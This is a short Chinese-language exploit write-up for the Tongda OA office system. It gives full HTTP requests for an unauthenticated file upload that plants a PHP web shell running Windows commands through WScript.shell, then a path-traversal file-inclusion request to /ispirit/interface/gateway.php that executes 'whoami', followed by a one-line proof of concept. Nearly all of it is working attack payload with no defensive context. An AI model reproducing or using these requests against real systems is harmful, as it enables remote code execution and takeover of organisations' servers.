通达OA下载:链接:https://pan.baidu.com/s/1c0P-M-IyY5VxfH5d0qKHsQ 提取码:l0pc
漏洞原因:未授权文件上传 + 文件包含(利用nginx日志也可以getshell)
数据包:
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.1.250
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.95.129/logincheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=--------1673801018
Content-Length: 556
----------1673801018
Content-Disposition: form-data; name="UPLOAD_MODE"
2
----------1673801018
Content-Disposition: form-data; name="P"
123
----------1673801018
Content-Disposition: form-data; name="DEST_UID"
2
----------1673801018
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
----------1673801018--

返回内容:
+OK [vm]258@2003_564066977|jpg|0[/vm]
然后直接文件包含Getshell
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.250:8083
Content-Length: 97
Cache-Control: max-age=0
Origin: http://192.168.1.250:8083
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.250:8083/ispirit/interface/gateway.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=952b1f1; PHPSESSID=lcq472fa3fm9u7k8dmlg0ofap4
Connection: close
json=%7B%22url%22%3A%22%2Fgeneral%2F..%2F..%2Fattach%2Fim%2F2003%2F564066977.jpg%22%7D&cmd=whoami

poc:json={"url":"/general/../../attach/im/2003/564066977.jpg"}&cmd=whoami